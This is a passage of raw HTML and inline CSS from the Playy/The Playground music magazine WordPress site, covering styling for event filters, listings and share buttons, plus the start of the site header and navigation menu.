.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-13004 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 24, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
